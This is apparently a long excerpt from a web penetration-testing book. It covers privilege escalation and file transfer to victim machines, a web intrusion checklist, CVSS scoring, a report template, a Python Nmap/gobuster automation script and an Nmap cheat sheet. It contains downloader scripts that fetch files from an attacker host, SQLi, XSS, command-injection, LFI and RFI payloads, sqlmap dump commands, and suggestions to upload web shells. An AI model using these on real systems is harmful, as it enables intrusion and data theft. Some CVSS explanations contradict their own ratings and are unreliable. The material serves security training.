Privilege escalationAfter exploiting a vulnerability, most of the time, you will get a limited shell.The next step is to get an admin account on the victim machine. To accomplishthis, you will need to choose one of the following methodologies:
Transfer a file to the victim machine to allow you to have a root shell (forexample, Dirty COW)Copy–pasting a PowerShell payload for Windows OS (for example,Empire PowerShell)Using Metasploit/Meterpreter to escalate the privileges (refer toAppendix B)Manually searching for misconfigured parameters in order to get anadmin/root shell
||||||||||||||||||||
||||||||||||||||||||

File transfersLet's look at a practical scenario. Say you just got a limited shell into thevictim's machine. You know that the OS is Linux and you want to upload DirtyCOW to the remote server to execute it. Here are the steps for this method:
1. Copy the Dirty COW binary into the target HTTP directory locatedat /var/www/html.
2. Start the web server using $service apache2 start.3. Download the file to the victim's machine through the limited shell using
the following commands (I will download the file into the /tmp directory):cd /tmp
$wget [http://Kali IP Address/filename]
But what if I want to transfer a file to a Windows machine? For this, I need touse PowerShell, as shown in the following section.
Technet24||||||||||||||||||||
||||||||||||||||||||

Using PowerShellExecute the following commands in your limited shell to create the script:
echo $storageDir = $pwd > wget_win.ps1echo $webclient = New-Object System.Net.WebClient >>wget_win.ps1echo $url = "http://[kali IP]/file name" >>wget_win.ps1echo $file = "get-admin.exe" >>wget_win.ps1echo $webclient.DownloadFile($url,$file) >>wget_win.ps1
I've chosen the filename get-admin.exe. You don't have to use the same name; youcan use any name you like.
Next, execute the script using powershell.exe:
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget_win.ps1
||||||||||||||||||||
||||||||||||||||||||

Using VBScriptFor older versions of Windows with no PowerShell, we will use VBScript.The first step is to create the script. Then, we can execute it using the cscriptcommand:
echo strUrl = WScript.Arguments.Item(0) > wget_win.vbsecho StrFile = WScript.Arguments.Item(1) >> wget_win.vbsecho Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget_win.vbsecho Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget_win.vbsecho Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget_win.vbsecho Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget_win.vbsecho Dim http, varByteArray, strData, strBuffer, lngCounter, fs, ts >> wget_win.vbsecho Err.Clear >> wget_win.vbsecho Set http = Nothing >> wget_win.vbsecho Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >> wget_win.vbsecho If http Is Nothing Then Set http = CreateObject("WinHttp.WinHttpRequest") >> wget_win.vbsecho If http Is Nothing Then Set http = CreateObject("MSXML2.ServerXMLHTTP") >> wget_win.vbsecho If http Is Nothing Then Set http = CreateObject("Microsoft.XMLHTTP") >> wget_win.vbsecho http.Open "GET", strURL, False >> wget_win.vbsecho http.Send >> wget_win.vbsecho varByteArray = http.ResponseBody >> wget_win.vbsecho Set http = Nothing >> wget_win.vbsecho Set fs = CreateObject("Scripting.FileSystemObject") >> wget_win.vbsecho Set ts = fs.CreateTextFile(StrFile, True) >> wget_win.vbsecho strData = "" >> wget_win.vbsecho strBuffer = "" >> wget_win.vbsecho For lngCounter = 0 to UBound(varByteArray) >> wget_win.vbsecho ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1, 1))) >> wget_win.vbsecho Next >> wget_win.vbsecho ts.Close >> wget_win.vbs
Execute the wget_win.vbs script:
cscript wget_win.vbs http://[Kali IP address]/[File Name] get-admin.exe
I've chosen the filename get-admin.exe. You don't have to use the same name; youcan use any name you like.
Technet24||||||||||||||||||||
||||||||||||||||||||

Administrator or rootTyping all these commands is time consuming. The best way to go through thisprocess faster is to upload a scripted file to your victim's machine using themethods described in the previous section, File transfers. The best script outthere on the web can be downloaded from the following GitHub repositories:
For Windows: https://github.com/pentestmonkey/windows-privesc-checkFor Linux: https://github.com/pentestmonkey/unix-privesc-check
If you're using Metasploit and you have a Meterpreter session, then use thefollowing command to elevate your privileges:
meterpreter > getsystemRefer to Appendix B for a complete guide to Metasploit/Meterpreter privilegeescalation.
Windows privilege escalation exploits are often written in Python. You candownload pyinstaller.py to convert the exploit into an executable and upload it to theremote server—for example:
Install PyInstaller: $pip install pyinstallerDownload your exploit: $wget http://[exploit URL]Convert it: $python pyinstaller.py --onefile [python file.py]
Some exploits are written in the C language. To compile C language binaries, executethe following:
$gcc -o [outfile name] [original binary.c]
||||||||||||||||||||
||||||||||||||||||||

SummarySo many topics were covered in this chapter, from information gathering toprivilege escalation. I tried to cover the most important ones and then getstraight to the point without the nitty-gritty details in order to maximize thetopics I could cover in a single chapter.
What you learned in this chapter is just half the story regarding penetrationtesting. In fact, in this chapter, we just covered network-based assessment. Inthe next chapter, we will cover web-application-based penetration testing.
Technet24||||||||||||||||||||
||||||||||||||||||||

Web Intrusion TestsThe purpose of this whole book was mainly to get to this topic: the WebIntrusion Test, also known as the Web Penetration Test. You probablybought the book because of this topic, but you need to know that webpenetration testing is only one piece of the puzzle. In order to achieve asuccessful, full penetration test, you need to include Threat Modeling, SourceCode Review, and network pentests, as well.
The Chapter 7, Application Threat Modeling, should have given you anarchitectural overview of web applications, and the Source Code Reviewshould've given you a deep understanding too. Don't forget network pentests,which can reveal interesting vulnerabilities. I've created this sequence ofchapters for a reason—to reflect real-life scenarios. I'm not writing this bookfor money; in fact, I want my readers to wonder, who is the author of thisbook? Let me buy him a beer!
As I have done previously, I will do my best to write this chapter withminimum philosophy and maximum straight-to-the-point contents. For thatreason, let's skip all the talking and start this amazing chapter, which willcover the following topics:
Web Intrusion Test workflowIdentifying hidden web contentsCommon web page testing checklistSpecial page testing checklistReporting
||||||||||||||||||||
||||||||||||||||||||

Web Intrusion Test workflowThis is the most important section of this chapter, because it will allow you tostructure your tests. A challenge that a typical pen tester will face is everyonetelling them to refer to the OWASP checklist for web intrusion tests. But, thebig questions that all testers will ask themselves are, where do I start? Howdo I proceed with the checklist? Before I get into the steps, let's take a look atan image of this workflow, a picture worth a thousand words. My workflow isbased on a proxy-based tool: Burp Pro. Please refer to Chapter 4, All AboutUsing Burp Suite at the beginning of this book for more details:
1. The first step is not mentioned in the preceding diagram; it's the webserver vulnerability assessment, which we discussed in the previouschapter.
2. The second step is to fire Burp and make sure that the intercept is on inthe Proxy tab. Next, start browsing each page separately, and check thecontents through the proxy Request/Response details. While you'rebrowsing, try to interact with each page, manually sending form postrequests with data. Also, try to use the search button on the search page.You get the idea; don't just click around blindly.
Technet24||||||||||||||||||||
||||||||||||||||||||

3. Crawl the pages using Burp Spider and Burp Content Discovery. Youcan use other tools for crawling, as well; check the previous chapter, inthe HTTP enumeration section.
4. Identify any hidden contents, such as the robots.txt file. We will show thechecklist later in this chapter (for the time being, work on getting the bigpicture).
5. Burp will list all of the pages and files found in the Target tab. For eachpage found, perform the steps that follow.
6. Send each request to the Burp Scanner to scan for issues automatically.7. For manual scanning, you will need to ask the following question: is it a
special page? (For example, a login page; again, don't worry. I will listall of the details later.)
8. If it's a special page, we will go through the checklist specific to thatpage. For example, if it's a login page, we will test the defaultcredentials. After that, we will go through the common checklist.
9. If it's not a special page, we will go straight to the common checklist(checking comments, input testing for SQLi, and so on).
10. Gather all of the vulnerabilities found and create a report from them.
||||||||||||||||||||
||||||||||||||||||||

Identifying hidden contentsPractically speaking, the big question that you will ask yourself is, what do Ineed to find? You will need a solid checklist to refer to when it's time for yourweb intrusion test. That being said, here's a checklist that you can use for thisstep in the workflow:
1. Robots.txt file2. Backup files (.bak, .old)3. Other interesting files (.xls, .doc, .pdf, .txt)4. Administration URL (for example, phpmyadmin, wp-admin)5. Debugging leftover pages and URLs6. Is CMS used? (WordPress)
If you find any item in the preceding list, check its contents for juicyinformation, including:
Personal informationEmail addressesCredentialsAn entry point to another system (for example, WordPress)
Technet24||||||||||||||||||||
||||||||||||||||||||

Common web page checklistThis is at the heart of the checklist for web intrusion testing. As mentioned inthe preceding workflow, you will need to apply this checklist to every page,regardless of its nature. Let's dive in:
1. Identify the entry points to the web page (which lead to the backend;remember that we will use the entry points in the next steps), including:
URLsHeaders (for example, cookie, URL referrer, and so on)HTML controls (drop-down list, radio button, hidden input, textbox,and so on)
2. Check all of the backend or third-party web services and web APIscalled using Burp Target.
3. Force the URL into HTTP mode, and see if it works, or if it stays inHTTPS.
4. Try to make the page generate an error; in another words, do errormessages reveal clues to hackers?
5. Test for logic flaws (for example, purchasing an item with zero dollars, orapplying a randomly generated discount).
6. Can we load the page without authentication? Use Request inbrowser in Burp (unless it's not meant to be protected).
7. Try to call an admin page or resource (for example, web APIs andimages) directly, with a low-level privilege.
8. Test with multiple accounts that have different privileges (normal usersversus admins). Use Burp's compare site maps feature to accomplish thistask.
9. Check the header security best practices, making sure that the followingvalues exist:
X-frame-options
X-content-type-options
Strict-transport-security
Content-security-policy
X-permitted-cross-domain-policies
||||||||||||||||||||
||||||||||||||||||||

X-XSS-protection:1;mode=block
X-content-type-options:nosniff
10. Analyze the cookie/sessionID for randomness by sending it to the BurpSequencer.
11. Brute-force the cookie/sessionID by sending it to Burp Intruder.Choose sniper as an attack type, and for the payload type, set it toCharacter Frobber.
12. Make sure that a new session will be generated after each login.13. Try to decode the cookie/sessionID (or ASP.NET ViewState) using Burp
Decoder.14. Manipulate the cookie parameters (for example, change isAdmin=0 to
isAdmin=1).15. What is the duration of the session timeout?16. Check the client source code (HTML and JavaScript), looking for:
HTML commentsDebugging leftoversSecurity logic flawsThe contents of the hidden input controlsDisabled controls (for example, <input disabled="true" name="secret">)
17. Check whether the logout button exists on all of the authenticated pages.18. Search for an ID (for example, EmployeeID= 100) in the entry points, and
brute-force it using Burp Intruder. Generally, this test will allow you toreveal other users' data (two accounts with the same privileges, forexample).
19. Try to access resources that the testing account is not allowed to see (forexample, pictures, documents, and so on).
20. Test for CSRF using Burp CSRF POC. Generally, the Burp scanner willdetect it automatically.
21. Try to bypass each HTML control that has client-side validation (forexample, <form action='addItem.aspx' onsubmit='return validate(this)' >); checkto see whether the server side will validate it, as well.
22. Test for SQL Injection by using fuzzing techniques (use Burp Intruder orRepeater), and inject the following:
'
1; wait for delay '0:15:0'--Use SQL map to automate it:
Technet24||||||||||||||||||||
||||||||||||||||||||

$sqlmap -u http://[victim IP] --crawl=1
23. If you received an error message, or if the delay was executed, use SQLmap to dump the database (for the following example, we alreadyidentified that http://10.0.0.100/index.php?id=234 is a candidate, and that thedatabase is MySQL):
$sqlmap -u http://10.0.0.100/index.php?id=234 --dbms=mysql --dump --threads=7
24. Test for XSS by using fuzzing techniques (use Burp Intruder or Repeater),and try to inject the following:
<script> alert(1) </script>
"><script>alert(1)</script>
25. Test for Command Injection by using fuzzing techniques (use BurpIntruder or Repeater), and try to inject the following (I will use the whoamicommand, since it exists on both Windows and Linux):
& whoami
| whoami
|| whoami
; whoami
26. Test for Local File Inclusion by using fuzzing techniques (use BurpIntruder or Repeater), and try to inject the following (try to manuallychange the number of slashes to get to the correct directory):
Linux: ../../../../etc/passwd
Windows: ../../../../boot.ini
27. Test for Remote File Inclusion by injecting the URL of another website(for example, http://[victim domain]/page.php?file=http://[attackerdomain]/[infected page]).
The OWASP offers a handful of items for manual web intrusion tests at https://www.owasp.org/index.php/OWASP_Testing_Guide_v4_Table_of_Contents.
||||||||||||||||||||
||||||||||||||||||||

Special pages checklistYou will encounter some specific pages during pen tests, and when you do,you'll have to use a checklist different from the one we used before. Take notethat you will still need to use the common checklist too, after finishing thisstep:
1. Login page (this includes the admin page):1. Test for default credentials (for example, username= admin and password=
admin).2. Brute-force credentials using a dictionary file.3. Test for a lockout after a number of failed attempts for accomplishing
a DOS instead.4. Does it use CAPTCHA? It allows for defending against automated
attacks.5. Use SQL injection to bypass authentication.6. Do they use remember me passwords?
2. Registration page:1. Do they allow weak passwords?2. If you register with an existing username, will you be able to
enumerate users?3. Test for weak, pre-generated questions and answers (for example,
favorite color, which can easily be brute-forced).3. Reset/change password page:
1. Test whether a user can change someone else's password (forexample, change the admin password).
2. Check the workflow of password changing and resetting.3. Does the user receive a confirmation email after the change/reset?4. What information is required to reset/change a password?5. How strong (or random) are the new, temporary passwords (for
password resets)?6. Is the user forced to change the random password after his or her
first login (for password resets)?7. For password changes, is the user required to enter his or her old
Technet24||||||||||||||||||||
||||||||||||||||||||

password during the changing process?
4. Upload page:1. Can you upload a web shell? (Use msfvenom.)2. If the application allows for executables to be uploaded, will you be
able to upload a backdoor? (Use msfvenom.)3. After uploading, can you access the files through a URL? Can you
see others users' files?
||||||||||||||||||||
||||||||||||||||||||

ReportingAfter finishing your penetration testing activities, you will need to create areport. People tend to copy and paste from the tools' (Burp, Nessus, and so on)auto generated reports. This is what differentiates an amateur from aprofessional: the latter will make sure to verify the false positives and re-evaluate the scoring of a vulnerability. In this section, I will show you how toevaluate the scoring of your findings, and after that, I will share a template thatyou can use to get ideas for your future reporting activities.
Technet24||||||||||||||||||||
||||||||||||||||||||

Common Vulnerability ScoringSystem – CVSSThe Common Vulnerability Scoring System (CVSS) v3 came out a whileago, as an enhancement for CVSS v2. The big question is: why do you need tocalculate it, if it's already done by the tool (for example, Burp)? Let me giveyou an example. Suppose that you have found an SQL Injection vulnerability,and the report tells you that the score is high. In reality, the server that wastested was disconnected from the internet and available on a specific VLAN,and on top of that, the data stored in the database was not confidential. Shouldyou still consider the score to be high? Of course not! That's why you alwaysneed to recalculate your score, to make sure that it matches the reality.
Here, I'm using CVSS v3, but you can use the online calculator at https://www.first.org/cvss/calculator/3.0.
The CVSS takes the following variables into consideration (you willunderstand the meaning of each one of them later):
Attack Vector (AV): Network (N), Adjacent (A), Local (L), Physical (P)Attack Complexity (AC): Low (L), High (H)Privileges Required (PR): None (N), Low (L), High (H)User Interaction (UI): None (N), Required (R)Scope (S): Unchanged (U), Changed (C)Confidentiality (C): None (N), Low (L), High (H)Integrity (I): None (N), Low (L), High (H)Availability (A): None (N), Low (L), High (H)
Some people prefer to use the DREAD methodology to calculate the score. It's apersonal choice; in the end, you need to make sure that you have an accuratemeasure that helps your organization (or client). Also, you can use both at the sametime, it's an overhead; but again, there is no preference. Discuss it with the team tofind out what their favorite method is. In the end, you need to take it intoconsideration that most of the tools use the National Vulnerability Database (NVD),and this uses CVSS to calculate the score.
||||||||||||||||||||
||||||||||||||||||||

How can we say that a score of 9 is high, or critical? You don't need to bumpyour head against the wall; here's the score guidance:CVSS V3 Base Score: 0-10
Severity Base Score Range
None 0
Low 0.1 - 3.9
Medium
High 7.0 - 8.9
Critical 9.0 - 10.0
Let's look at a practical example to calculate the CVSS scores of twovulnerabilities:
SQL InjectionReflected XSS
The web server is accessible through the internet, and the database storesconfidential data(Clients personal information).
Technet24||||||||||||||||||||
||||||||||||||||||||

First case – SQLiThe tester was able to execute an SQL injection by injecting a single quote, andlater, he used SQL map to dump the whole database:
AV:N: The hacker will connect through a network to execute the attack.AC:L: The complexity is very low, since it's a reflected XSS (we had anerror message when we injected the single quote, ', into the URL querystring).PR:N: No privilege is required.UI:R: The victim doesn't need to interact with the payload.S:C: The scope is not the web server only; the database is impacted, aswell.C:H: Since the database contains confidential data.I:H: The hacker can change the data in the database by executing SQLcommands remotely.A:H: The hacker can delete all of the records, making the databaseunavailable.
||||||||||||||||||||
||||||||||||||||||||

Second case – Reflected XSSThe tester was able to inject JavaScript into the URL parameter, and thebrowser executed the script:
AV:N: The hacker will connect through a network to execute the attack.AC:L: The complexity is very low; the hacker tested the JavaScript on allbrowsers, and it worked.PR:N: No privilege is required.UI:N: The victim needs to click on a link through a social engineeringattack.S:C: The scope is not the web server only; the victim browser isimpacted, as well.C:L: Since the HttpOnly flag is set, the confidentiality impact is low,because the attacker has not accessed sufficient cookie data to hijack thevictim's session.I:L: The hacker can probably change the data only in the victim's browsercontext.A:N: The hacker will not be able to impact the availability of the server.
Technet24||||||||||||||||||||
||||||||||||||||||||

Report templateIn this section, I will share a report template that you can use after finishing apentration test (either for Web Intrusion Test or Network Penetration Test).
The Cover Page:
[Company Name] – [Project Name] – Security Tests Report
Table of Contents:
History Log ........................................... [Page Number]Summary ................................................[Page Number][Vulnerability Name]......................................[Page Number] Summary............................................[Page Number] CVSS Score .......................................[Page Number] Issue Description..................................[Page Number] Issue Remediation..................................[Page Number] Proof............................................ [Page Number]
History Log:
Version Date Modified by Short Description
Version # [Todays Date] [Your Name]
Summary:
The following table shows the number of issues identified in differentcategories. Issues are classified as critical, high, medium, or low, according totheir severity, using the CVSS v3 methodology. This reflects the likely impactof each issue for [COMPANY NAME]:
Severity Vulnerability Description Occurrences
Critical/High/Medium/Low Flaw Name (for example,Reflected XSS) 1 to Infinity
||||||||||||||||||||
||||||||||||||||||||

[Vulnerability Name] (You will repeat this section for all of the findingsduring the pen tests.)
Summary:
Severity: Critical/High/Medium/Low
Confidence: Certain/Tentative
Host/URL: Target IP address/URL
CVSS Score:
Issue description:
[Here, you need to specify a description of the vulnerability.]
Issue remediation:
[People need to know how to fix the vulnerabilities. In this section, you willadd all necessary information, including the technical details for remediation.]
Proof:
[In this section, you need to add all of the proof gathered from your pen tests;for example, screenshots, exploit source codes, requests/responses from webintrusion tests—you get the idea.]
Technet24||||||||||||||||||||
||||||||||||||||||||

SummaryI hope that you liked this chapter. Most importantly, I hope that it will help youget your pen test tasks done quickly and efficiently. The workflow that I sharedwith you in this chapter is the secret sauce for your success; I use it during myown pen tests. I did my best to give you a checklist without nitty-gritty details,because you should've learned those at the beginning of this book (especiallyin Chapter 5, Understanding Web Application Vulnerabilities). I structured thebook this way for a reason.
At this point, you've seen all of the activities for penetration testing, fromThreat Modeling to Web Intrusion Testing. What's next? Now that you've seenit all, the next step is to learn how to automate penetration testing tasks byusing the amazing programming language that is Python.
||||||||||||||||||||
||||||||||||||||||||

Pentest Automation Using PythonFolks, this is the last chapter of this book, and I would like to congratulate youon getting this far. Only disciplined and motivated people get to the finishingline, and you all have my respect. So far, you've learned many Terminalcommands that you can execute during security tests. However, one thing thatyou will realize during pentests is that a lot of commands will just repeat overand over again, so why not automate these commands using a scriptinglanguage such as Python?
In this chapter, I will quickly show you how to install a Python IDE on Kali,and after that, we will look at a practical scenario and try to develop aprogram using Python. I will walk you through all the steps needed for you tostart automating your penetration testing tasks, using practical examples asmuch as possible.
I created a full reference section for Python in Appendix E. Check it out.
Are you ready to start? First, let me give you a heads up of the contents of thischapter:
Learning how to install a Python IDE on KaliLearning how to develop an automated script in Python
Technet24||||||||||||||||||||
||||||||||||||||||||

Python IDEYou will need a Python Integrated Development Environment (IDE) todevelop your own scripts. You're not obliged to use a Python IDE, and instead,you can use any text editor in Kali Linux (for example, nano, vim, or gedit).However, using a professional IDE is a must if you want to easily developlarge scripts that allow you to debug errors, format the source code, visualizethe output, and detect errors even before the application is run. In this chapter,we will use a very popular and free Python IDE called PyCharm. Youcan find it at https://www.jetbrains.com/pycharm/.
You can also use the Python interpreter using your Terminal window. Let's sayyou have an idea and you want to test it quickly. Open your Terminal windowin Kali, type python, and then press Enter. Let's look at an example. I will createa variable called ip_address, give it a value, and then print it on the screen:
You can see in the preceding screenshot that the default Python interpreter inKali is 2.7.14, and in fact, that's the one that I will be using in this chapter. Yes,there is a newer version of Python (version 3), but it will not be covered inthis book. If you would like to deepen your knowledge of Python, I advise youto watch some online courses to speed up the learning process and buy at leastone book as a reference for your advanced projects as well (also, don't forgetto check out Appendix E).
||||||||||||||||||||
||||||||||||||||||||

Downloading andinstalling PyCharm In this section, we will download and install PyCharm on Kali:
1. Open your browser and head straight to the download section at https://www.jetbrains.com/pycharm/download:
2. Once you are on the Download page, download the free communityedition of PyCharm. After the download is finished, you will need toright-click on the newly downloaded file and select Extract Here:
Technet24||||||||||||||||||||
||||||||||||||||||||

3. Once you extract the archived directory, try to open the bin folder, thenexecute the pycharm.sh file:
After executing the preceding command, you will be prompted by a fewdialogs to help the installation. Nothing special! All you need to do is acceptthe agreement and the default installation parameters. Don't worry, because youcan edit them later if you change your mind. With that said, we're done withdownloading and installing PyCharm.
||||||||||||||||||||
||||||||||||||||||||

PyCharm quick overviewIn this section, we will try to execute a simple Hello World example usingPyCharm, and we will change its configuration to use Python version 2.7 aswell. To run it, execute the pycharm.sh code phrase that we executed earlierwhen we installed PyCharm:
1. In the dialog window, click the Create New Project button. Next, selectthe path to the location where you want to save your project:
2. As you can see in the preceding screenshot, I changed the Base interpreterto Python 2.7 to make sure the code will compile according to thisversion's syntax specification. Also, take note that in the precedingexample, I've chosen to save the source in the/root/PycharmProjects/test path. Click on the Create button to create the newproject.
3. The IDE UI will open, and the first thing you will need to do is create thePython file. To do this, right-click on the test directory in the left sectionof PyCharm, choose New, then click on Python File from the menu:
Technet24||||||||||||||||||||
||||||||||||||||||||

4. I will call the HelloWorld file and create it. Next, let's try to create your firstPython program. I will add the following simple line of code to print thephrase Hello World to the screen:
5. What if you made a mistake? The IDE will let you know before you runthe code by underlining the mistake with a red line. It will also tell youwhat is wrong with your code. Next, let's run the Hello World script. To dothis, select the Run menu and choose Run... from the list to execute thescript:
If you look closely at the bottom of the IDE, you will see the output ofthe script:
||||||||||||||||||||
||||||||||||||||||||

Congratulations! You just finished building your first program using thePyCharm IDE. Let's go to the next section and develop the real automatedscript.
Technet24||||||||||||||||||||
||||||||||||||||||||

Penetration testing automationIn this section, I will show you how to develop a fully functioning applicationthat can automatically perform a TCP scan and perform a service enumerationas well. The application will first execute an Nmap TCP scan, then we willcheck whether the FTP or HTTP ports are opened, and finally we willenumerate those services. I have limited this application to only FTP andHTTP ports, but you can add more services to your liking.
||||||||||||||||||||
||||||||||||||||||||

Automate.py in actionI highly encourage you to go ahead and try to download the source code from https://github.com/PacktPublishing/Practical-Web-Penetration-Testing. Be sure to installgobuster in Kali (using the apt-get install gobuster command).
In Kali Linux, open the Terminal window and execute the following commandin your Terminal window (make sure you are in the same directory):
python Automate.py
After executing the command, you will enter the target IP address that you wantto scan, and the application will show you the progress of the scan until it hasfinished. Finally, you can check the report contents of your scan in the reportsfolder:
Technet24||||||||||||||||||||
||||||||||||||||||||

Utility functionsIn this section of the tool, I added the utility functions that we will reusethroughout the source code. These functions are shown in the following bulletlist:
For printing the separators lines, use the following:
separator_single_line = '------------------------------------------------------------'separator_double_line = '============================================================'
For printing the colored texts on the Terminal window, use the following:
# Printing Red Text for errorsdef print_red(text): print("\033[91m {}\033[00m".format (text))
# Printing Green Text for messagesdef print_green(text): print("\033[92m {}\033[00m".format (text))
# Printing Yellow Text for warningsdef print_yellow(text): print("\033[93m {}\033[00m".format (text))
For saving the report results to a file, use the following:
def save_results(results, folder_name, file_name): try: # Save the results to a folder/file file_name_path = folder_name + "/" + file_name
# If the folder does not exist then create it if not os.path.isdir (folder_name): os.mkdir (folder_name)
# Create the file object file_to_save = open (file_name_path, 'w') # Make sure the output is correctly encoded results = results.encode ('utf-8') # Write the changes file_to_save.write (results) # Close file object file_to_save.close () except Exception, e: exception_message = str (e)
Technet24||||||||||||||||||||
||||||||||||||||||||

print_red ('[!] Error: Cannot save the results to a file! Reason:\r\n' + exception_message)
To execute a Terminal window command, use the following:
def execute_cmd(tool_name, cmd): start_msg = "[+] Starting %s ..." % tool_name print_green (start_msg) # The output variable that stores the output from the command line output = ''
try: # Cleanup the command string cmd = cmd.rstrip() # Execute the command output += subprocess.check_output(cmd, shell=True, stderr=subprocess.STDOUT) # Add a new line output += '\r\n' except Exception, e: exception_message = str (e) output += exception_message print_red ("[!] Error executing the command: " + cmd + " Reason:\r\n" + exception_message) output += '\r\n'
output += separator_single_line + '\r\n'
end_msg = "[+] Finished %s ..." % tool_name print_green (end_msg) return output
To print error messages after the command's execution, use the following:
def error_execution(tool_name): print_red ("Error Executing " + tool_name)
||||||||||||||||||||
||||||||||||||||||||

Service enumerationAs I mentioned earlier, the application will enumerate the HTTP and FTPservices after running the Nmap TCP scan (if the ports are open):
For FTP enumeration using Nmap, use the following:
nmap_ftp_tool_name = 'NMAP FTP Enum'
def execute_nmap_ftp_enum(ip_address, port_number): command = "nmap -sV -p %s --script=ftp* %s" % (port_number, ip_address) return execute_cmd (nmap_ftp_tool_name, command)
For HTTP, I used Nmap for script scanning and gobuster to find hiddenURLs:
nmap_tool_name = 'NMAP HTTP Enum'crawler_tool_name = 'Gobuster'
# Description: Execute an Nmap HTTP enum command# Return: The output after command executiondef execute_nmap_http_enum(ip_address, port_number): command = "nmap -sV -p %s --script=http-enum,http-vuln* %s" % (port_number, ip_address) return execute_cmd (nmap_tool_name, command)
# Description: Execute an HTTP browsing enum command# Return: The output after command executiondef execute_directories_http_enum(ip_address, port_number): command = "gobuster -u http://%s:%s -w /usr/share/wordlists/dirb/common.txt -s '200,204,301,302,307,403,500' -e" % ( ip_address, port_number) return execute_cmd (crawler_tool_name, command)
Technet24||||||||||||||||||||
||||||||||||||||||||

DTO service classThe data transfer object (DTO) service class will hold the results of eachservice that is found after a TCP scan. A service will have three criteria:
Service portNameDescription
We will call this class when using the Nmap results parser, as follows:
class ServiceDTO: # Class Constructor def __init__(self, port, name, description): self.description = description self.port = port self.name = name
||||||||||||||||||||
||||||||||||||||||||

The scanner coreThe core section will run the TCP scan using Nmap, then we parse the results,and finally, for all the services that are found, we call the enumerate methodsthat we talked about previously, as shown in the following list:
To execute the TCP scan using Nmap, use the following:
def start_nmap_tcp_scan(ip_address): nmap_tcp_command = "nmap -T4 -sS -sV -sC -p- -O --open --osscan-guess --version-all %s" % ip_address nmap_tcp_output = execute_cmd ('Nmap TCP Scan', nmap_tcp_command) #Parse the nmap scan results service_names_list = parse_nmap_output(nmap_tcp_output) #Start the enumeration process start_enumeration_process(service_names_list,ip_address) print_yellow("[!] The Program Scanner Has Finished The Execution (report saved to /reports)")
To parse the Nmap output results, use the following:
def parse_nmap_output(nmap_output): service_names_list = {} nmap_output = nmap_output.split ("\n") for output_line in nmap_output: output_line = output_line.strip () services_list = [] # if port is opened if ("tcp" in output_line) and ("open" in output_line) and not ("Discovered" in output_line): # cleanup the spaces while " " in output_line: output_line = output_line.replace (" ", " ") # Split the line output_line_split = output_line.split (" ") # The third part of the split is the service name service_name = output_line_split[2] # The first part of the split is the port number port_number = output_line_split[0]
# It's time to get the service description output_line_split_length = len (output_line_split) end_position = output_line_split_length - 1 current_position = 3 service_description = ''
while current_position <= end_position: service_description += ' ' +
Technet24||||||||||||||||||||
||||||||||||||||||||

output_line_split[current_position] current_position += 1
# Create the service Object service = ServiceDTO (port_number, service_name, service_description) # Make sure to add a new service if another one already exists on a different port number if service_name in service_names_list: # Get the objects that are previously saved services_list = service_names_list[service_name]
services_list.append (service) service_names_list[service_name] = services_list
return service_names_list
Start the enumeration process after both the TCP scan and the parsing ofthe results:
# Start the enumeration process after the TCP scandef start_enumeration_process(nmap_output_services_list, ip_address): enum_output = '' for service_name in nmap_output_services_list: services = nmap_output_services_list[service_name] if service_name == "http": for service in services: port_number = service.port.split("/")[0] enum_output += enum_http(ip_address,port_number) elif "ftp" in service_name: for service in services: port_number = service.port.split ("/")[0] enum_output += enum_ftp(ip_address,port_number)
save_results(enum_output,'./reports', ip_address+".txt")
Again, I invite you to download the source code from GitHub and play with itin your IDE in Kali Linux.
||||||||||||||||||||
||||||||||||||||||||

SummaryWe're done, folks! I hope that you loved reading this book, and to make surethat I can help you with any questions or comments regarding the contents ofthis book, here's a list of contact details that you can use to communicate withme:
Email: [email protected]: @gusKhawajaLinkedIn: https://ca.linkedin.com/in/guskhawajaBlog: http://ethicalhackingblog.com
Hacking is not a sin—it's an art!
Technet24||||||||||||||||||||
||||||||||||||||||||

Nmap Cheat SheetNmap is a very handy tool. As you can't always memorize all the options,here's your pocket reference.
Execute nmap without any parameters and you will get the full help menu, if you needmore details (or you can use $nmap -h). The following lists are not all the options thatNmap offers; they're just the most common ones.
Nmap Usage: nmap [Scan Type(s)] [Options] [Destination IP / Range]
For example:
nmap -sS -v 192.168.0.10
||||||||||||||||||||
||||||||||||||||||||

Target specificationThe target specification is the destination host or group of hosts. Here's whatyou can use in this field:
Host name: your_target_domain.comIPv4 address: 192.168.1.1IPv6 address: 56c2:4be:2554:f94:f72d:c65:7182:4f20 (use -6 to enable IPv6)IP address range: 192.168.1.1-255CIDR block: 192.168.1.0/24Load targets (IP addresses) from a file: -iL [FileName] (for example, iL/root/ips.txt)
Technet24||||||||||||||||||||
||||||||||||||||||||

Host discoveryList targets to scan (passive scan): -sLPing scan (no scan): -snNo probe (no ping): -PnDisable DNS resolution: -n or –RExecute a traceroute: --tracerouteSpecify a custom DNS server: --dns-servers [10.0.0.5,10.0.0.10]
||||||||||||||||||||
||||||||||||||||||||

Scan types and service versionsSyn scan: -sSTCP connect scan: -sTService version scan: -sVVersion identification intensity: --version-intensity [level from 0 to 9] (0 islight and 9 will try all the possibilities)Operating system scan: -OGuess the operating system more aggressively: --osscan-guessScript scan: -sCUDP scan: -sUAll= OS (-O) + version (-sV) + script (-sC) + traceroute (--traceroute) : -A
Technet24||||||||||||||||||||
||||||||||||||||||||

Port specification and scan orderSingle port: For example, -p 21The range of ports (from 1 to 1,000): For example, -p 1-1000A list of ports: For example, -p 21, 25, 80Popular ports: --top-ports [number] (for example, --top-ports 100 or --top-ports 1000)Scan fewer ports than the scanner default port numbers (fast mode):-F
||||||||||||||||||||
||||||||||||||||||||

Script scanScan with the default: --script=default (same as -sC)Scan with a script (you can use commas to separate multiple scripts):--script=[script name] (for example, --script=http-enum)Specify arguments for the scripts: For example, --script-argscreds.snmp=admin
Technet24||||||||||||||||||||
||||||||||||||||||||

Timing and performanceSet timing speed (5 is the fastest): -T[0-5]Parallel host group sizes: --min-hostgroup/max-hostgroup <size>Number of parallel probes: --min-parallelism/max-parallelism <numprobes>Number of port scan probe retransmissions: --max-retries <tries>Give up on target after a certain time span: --host-timeout <time>
||||||||||||||||||||
||||||||||||||||||||

